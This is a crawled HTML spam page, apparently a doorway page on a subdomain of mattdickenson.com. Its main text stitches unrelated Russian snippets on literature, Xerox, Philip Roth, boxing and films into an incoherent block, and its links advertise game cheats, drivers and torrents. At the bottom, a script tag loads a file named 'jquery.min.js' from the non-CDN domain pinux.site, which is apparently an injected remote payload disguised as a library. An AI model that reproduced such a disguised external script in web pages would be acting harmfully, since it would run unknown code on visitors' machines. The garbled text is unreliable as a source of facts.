

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-charlz-berns.html
body_size: 3455
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чарльз бернс - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чарльз бернс</h2>
                            </header>
                            <p>Английская литература неразрывно связана в сознании многих из нас с такими именами как Вильям Шекспир, Чарльз Диккенс, Артур Конан Дойль и Агата Кристи. Твое счастье, твои успeхи, твоя жизнь, да вообще все зависит от тебя и только от тебя. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: Прямо сейчас ты наверняка ищешь хорошее сочинение по литературе. Если так, то — добро пожаловать. Чтобы нашим посетителям, которые интересуются изучением английского языка, было удобней в процессе обучения, мы сгруппировали ссылки на все английские топики, имеющиеся 
Xerox Corporation (произносится «Зирокс корпэре́йшн» ˈzɪərɒks , в русскоязычных странах. О фильме: Порой, обыденная жизнь человека может измениться кардинальным образом в один миг. Биография. Филип Рот родился 19 марта 1933 в городе Ньюарк штата Нью-Джерси в семье еврейских иммигрантов из Галиции. В принципе секций бокса в Москве очень много, но тренеров, знающих, опытных, умеющих готовить спортсменов, осталось очень мало. О фильме: Лена и Мартин женаты 12 лет. Их любовь уже не настолько пылкая, как раньше, а мелочи, связанные с характерами друг друга, всё больше раздражают. Английская литература неразрывно связана в сознании многих из нас с такими именами как. Olga Knyazeva, Saint Petersburg, Russia. Graduated from Школа №5 in 1970, Gukovo. Log in or sign up to contact Olga Knyazeva or find more of your friends. Все сочинения школьной программы по гуманитарным наукам, сочинения на свободную тему. 
Здесь вы найдете все темы по английскому языку, которые имеются на нашем сайте. Благодаря. Бесплатная библиотека, все авторы и жанры! В нашей бесплатной библиотеке вы можете. Xerox Corporation (произносится Зирокс корпэре́йшн ˈzɪərɒks , в русскоязычных странах. В принципе секций бокса в Москве очень много, но тренеров, знающих, опытных, умеющих. В нашем онлайн кинотеатре вы сможете смотреть онлайн фильмы, мультфильмы, сериалы. Издательство Альпина нон-фикшн предлагает читателям лучшие образцы мировой нон-фикшн. Биография. Филип Рот родился 19 марта 1933 в городе Ньюарк штата Нью-Джерси в семье еврейских. Роберт Дауні-молодший в 2008 році: Ім'я при народженні: Роберт Джон Дауні-молодший. АЛФАВИТНЫЙ УКАЗАТЕЛЬ АВТОРОВ 
Читать книгу Думай и богатей онлайн. Автор: Наполеон Хилл. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Список книг отсортированных по названию, первая буква. Сериал – часть жизни многих россиян! Вы любите смотреть сериалы, но не можете себе этого. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-word-2003-portable.html">Word 2003 portable</a></li>
                                <li><a href="vxu-kratkoe-soderzhanie-boris-akunin-azazel.html">Краткое содержание борис акунин азазель</a></li>
                                <li><a href="vxu-prezentaciya-rastvory-8-klass.html">Презентация растворы 8 класс</a></li>
                                <li><a href="vxu-tanki-onlayn-chity-na-gold-skachat.html">Танки онлайн читы на голд скачать</a></li>
                                <li><a href="vxu-drayver-chipseta-lenovo-b590.html">Драйвер чипсета lenovo b590</a></li>
                                <li><a href="vxu-skachat-minusovku-kolhoznaya-trudovaya.html">Скачать минусовку колхозная трудовая</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Английская литература (самая подробная периодизация).</li>
<li>Olga Knyazeva.</li>
<li>Все сочинения школьной программы по литературе.</li>
<li>Темы по английскому языку, английские темы.</li>
<li>Бесплатная библиотека, авторы книг на букву.</li>
<li>Xerox — Википедия.</li>
<li>Секция бокса, которым можно доверять.</li>
<li>Смотреть кино фильмы онлайн бесплатно в хорошем качестве.</li>
<li>Объясняя мир: Истоки современной науки Альпина нон-фикшн.</li>
<li>Рот, Филип — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-stinol-rf-nf-255-shema.html">Стинол rf nf 255 схема</a></li>
                                            <li><a href="vxu-tekst-pesni-9-rota-kukryniksy.html">Текст песни 9 рота кукрыниксы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-planetarnyy-reduktor-shemy.html">Планетарный редуктор схемы</a></li>
                                            <li><a href="vxu-zemskiy-doktor-serial-skachat-torrent.html">Земский доктор сериал скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-samsung-m2020-drayvera-skachat.html">Samsung m2020 драйвера скачать</a></li>
                                            <li><a href="vxu-ohotniki-za-privideniyami-kratkoe-soderzhanie.html">Охотники за привидениями краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-zashifrovannye-zvonki.html">Зашифрованные звонки</a></li>
                                            <li><a href="vxu-pesni-yury-magomaeva-skachat-besplatno.html">Песни юры магомаева скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
